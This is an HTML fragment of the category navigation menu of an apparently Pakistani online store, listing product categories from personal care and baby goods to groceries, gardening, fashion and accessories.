		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4741"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/oral-care/">Oral Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4742"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/adult-diapers-incontinent/">Adult Diapers &amp; incontinent</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4743"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/deodorants/">Deodorants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4745"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/">Bath &amp; Body</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4744"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/feminine-wash/">Feminine Wash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4748"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/shaving-grooming/">Shaving &amp; Grooming</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4749"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/sports-nutrition/">Sports Nutrition</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4576"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/">SEXUAL WELLNESS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4730"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/condoms/">Condoms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4731"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/lubricants/">Lubricants</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4577"><a href="https://hamzaexpress.com/product-category/babies-and-toys/">Babies and Toys</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4578"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/">DIAPERING AND POTTY</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4816"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/">Cloth Diapers &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4817"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diaper-bags/">Diaper Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4818"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diapering-care/">Diapering Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4819"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4820"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4821"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/wipes-holders/">Wipes &amp; Holders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4815"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/disposable-diapers/">Disposable diapers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4579"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/">MILK FARMULA AND BABY FOOD</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4812"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/growing-up-milk-3yrs/">Growing up Milk (3yrs +)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4813"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/toddler-milk-1-under-3yrs/">Toddler Milk (1- under 3yrs)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4814"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/baby-toddler-foods/">Baby &amp; Toddler Foods</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4580"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/">FEEDING</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4808"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/utensils/">Utensils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4810"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/breastfeeding/">Breastfeeding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4811"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/food-blenders/">Food Blenders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4809"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/bottel-feeding/">Bottel-Feeding</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4582"><a href="https://hamzaexpress.com/product-category/sports-outdoors/">Sports &amp; Outdoors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790"><a href="https://hamzaexpress.com/product-category/sports-outdoors/inflatable-bouncers/">Inflatable Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4791"><a href="https://hamzaexpress.com/product-category/sports-outdoors/swimming-pool-water-toys/">Swimming Pool &amp; Water Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fidget-spinners/">Fidget Spinners</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4583"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/">Nursery</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/mattresses-bedding/">Mattresses &amp; Bedding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/">Storage &amp; Organization</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4584"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/">Cloth Diapers &amp; Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4581"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/">BABY AND TODDLERS TOYS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4800"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/music-sound/">Music &amp; Sound</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/activity-gym-playmats/">Activity Gym &amp; Playmats</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4794"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/bath-toys/">Bath Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4795"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/building-blocks-toys/">Building Blocks Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4796"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/crib-toys-attachments/">Crib Toys &amp; Attachments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4797"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/early-development-toys/">Early Development Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4798"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/push-pull-toys/">Push &amp; Pull Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4799"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/rattles/">Rattles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4822"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/">BABYGEAR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4801"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/kids-bags/">Kids Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4802"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/swingsjumpers-bouncers/">Swings,Jumpers &amp; Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4803"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/strollers/">Strollers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4805"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/walkers/">Walkers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4806"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/backpacks-carriers/">Backpacks &amp; Carriers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4807"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/harness-leashes/">Harness &amp; Leashes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4804"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/car-seats/">Car Seats</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4585"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/">TOYS AND GAMES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8943"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/toys/">Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7101"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/party-supplies/">Party Supplies</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4586"><a href="https://hamzaexpress.com/product-category/groceries-pets/">Groceries &amp; Pets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4587"><a href="https://hamzaexpress.com/product-category/groceries-pets/beverages/">Beverages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4588"><a href="https://hamzaexpress.com/product-category/groceries-pets/fresh-products/">Fresh Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4589"><a href="https://hamzaexpress.com/product-category/groceries-pets/breakfast-choco-snacks/">Breakfast, Choco &amp; Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4590"><a href="https://hamzaexpress.com/product-category/groceries-pets/fruits/">Fruits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4591"><a href="https://hamzaexpress.com/product-category/groceries-pets/dairy-chilled/">Dairy &amp; Chilled</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4592"><a href="https://hamzaexpress.com/product-category/groceries-pets/ramadan-special/">Ramadan Special</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4593"><a href="https://hamzaexpress.com/product-category/groceries-pets/cat/">Cat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4594"><a href="https://hamzaexpress.com/product-category/groceries-pets/dog/">Dog</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4595"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/">Fish</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12951"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/fish-food/">Fish Food</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12950"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/temperature-control-supplies/">Temperature Control Supplies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12952"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/filter-pumps/">Filter &amp; Pumps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12953"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/decoration/">Decoration</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12949"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/other/">Other</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4596"><a href="https://hamzaexpress.com/product-category/groceries-pets/frozen-food/">Frozen Food</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4597"><a href="https://hamzaexpress.com/product-category/home-lifestyle/">Home &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5459"><a href="https://hamzaexpress.com/product-category/gardening/">Gardening</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569"><a href="https://hamzaexpress.com/product-category/gardening/new-addition-2025/">New Addition 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7905"><a href="https://hamzaexpress.com/product-category/flash-deals/">FLASH DEALs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5460"><a href="https://hamzaexpress.com/product-category/gardening/summer-season-flower/">Summer season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5461"><a href="https://hamzaexpress.com/product-category/gardening/vegetable-seeds/">Vegetable seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5462"><a href="https://hamzaexpress.com/product-category/gardening/other-seeds/">Other seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7650"><a href="https://hamzaexpress.com/product-category/gardening/herb-seeds/">Herb Seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5463"><a href="https://hamzaexpress.com/product-category/gardening/winter-season-flower/">Winter season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5464"><a href="https://hamzaexpress.com/product-category/gardening/chemical-fertilizer/">Chemical fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5465"><a href="https://hamzaexpress.com/product-category/gardening/organic-fertilizer/">Organic fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5466"><a href="https://hamzaexpress.com/product-category/gardening/sowing-media/">Sowing media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5467"><a href="https://hamzaexpress.com/product-category/gardening/flower-bulbs/">Flower bulbs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5468"><a href="https://hamzaexpress.com/product-category/gardening/tools-and-equipment/">Tools and equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5469"><a href="https://hamzaexpress.com/product-category/gardening/live-plants/">Live plants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5470"><a href="https://hamzaexpress.com/product-category/gardening/pots/">Pots</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5471"><a href="https://hamzaexpress.com/product-category/gardening/fungicide-and-pesticide/">Fungicide and Pesticide</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4598"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bath/">Bath</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4599"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bedding/">Bedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4600"><a href="https://hamzaexpress.com/product-category/home-lifestyle/decor/">Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4601"><a href="https://hamzaexpress.com/product-category/home-lifestyle/furniture/">Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4602"><a href="https://hamzaexpress.com/product-category/home-lifestyle/kitchen-dinning/">Kitchen &amp; Dinning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4603"><a href="https://hamzaexpress.com/product-category/home-lifestyle/lighting/">Lighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4604"><a href="https://hamzaexpress.com/product-category/home-lifestyle/laundry-cleaning/">Laundry &amp; Cleaning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4606"><a href="https://hamzaexpress.com/product-category/home-lifestyle/tools-diy-outdoor/">Tools, DIY &amp; Outdoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4607"><a href="https://hamzaexpress.com/product-category/home-lifestyle/stationary-craft/">Stationary &amp; Craft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4608"><a href="https://hamzaexpress.com/product-category/home-lifestyle/media-music-books/">Media, Music &amp; Books</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4609"><a href="https://hamzaexpress.com/product-category/womens-fashion/">Women&#8217;s Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4610"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/">Unstitched Fabric</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4611"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/">Kurtas &amp; Shalwar Kameez</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4612"><a href="https://hamzaexpress.com/product-category/womens-fashion/muslim-wear/">Muslim Wear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4613"><a href="https://hamzaexpress.com/product-category/womens-fashion/tops/">Tops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4614"><a href="https://hamzaexpress.com/product-category/womens-fashion/bras-panties-lingerie/">Bras, Panties &amp; Lingerie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4615"><a href="https://hamzaexpress.com/product-category/womens-fashion/sleepwear-innerwear/">Sleepwear &amp; Innerwear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4616"><a href="https://hamzaexpress.com/product-category/womens-fashion/pants-jeans-leggings/">Pants, Jeans &amp; Leggings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4617"><a href="https://hamzaexpress.com/product-category/womens-fashion/dresses-skirts/">Dresses &amp; Skirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4618"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4619"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4620"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/">Girls Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4621"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/">Girls Shoes</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4622"><a href="https://hamzaexpress.com/product-category/mens-fashion/">Men&#8217;s Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623"><a href="https://hamzaexpress.com/product-category/mens-fashion/t-shirts-and-tanks/">T-shirts and Tanks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4624"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-polo/">Shirts &amp; Polo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4625"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-joggers-sweats/">Shirts Joggers &amp; Sweats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4626"><a href="https://hamzaexpress.com/product-category/mens-fashion/pants-jeans/">Pants &amp; Jeans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4627"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/">Kurtas &amp; Shalwar Kameez</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4729"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/">Unstitched Fabric</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4628"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4629"><a href="https://hamzaexpress.com/product-category/mens-fashion/inner-wears/">Inner Wears</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4630"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4631"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4633"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4635"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/">Boy&#8217;s Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4636"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4634"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-accessories/">Boy&#8217;s Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4637"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/">Watches, Bags &amp; Jewelry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4638"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/kids-watches/">Kids Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4639"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-watches/">Men&#8217;s Watches</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4722"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4640"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-watches/">Women&#8217;s Watches</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4723"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4641"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/">Men&#8217;s Bags</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4726"><a href="https://hamzaexpress.com/product-category/backpacks/">Backpacks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4727"><a href="https://hamzaexpress.com/product-category/wallets/">Wallets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4642"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/">Women&#8217;s Bags</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4724"><a href="https://hamzaexpress.com/product-category/handbags/">Handbags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4725"><a href="https://hamzaexpress.com/product-category/shoulder-bags/">Shoulder Bags</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4643"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/luggage-suitcase/">Luggage &amp; Suitcase</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4644"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-jewelry/">Men&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4645"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-jewelry/">Women&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4646"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/">Men&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4647"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/">Women&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4648"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/sunglasses-eyewear/">Sunglasses &amp; Eyewear</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4649"><a href="https://hamzaexpress.com/product-category/sports-outdoors/">Sports &amp; Outdoors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4650"><a href="https://hamzaexpress.com/product-category/sports-outdoors/exercise-fitness/">Exercise &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4651"><a href="https://hamzaexpress.com/product-category/sports-outdoors/supplements/">Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4652"><a href="https://hamzaexpress.com/product-category/sports-outdoors/shoes-clothing/">Shoes &amp; Clothing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4713"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/">Boy&#8217;s Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4714"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/">Girls Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4715"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/">Men&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4716"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/">Women&#8217;s Bags</a></li>
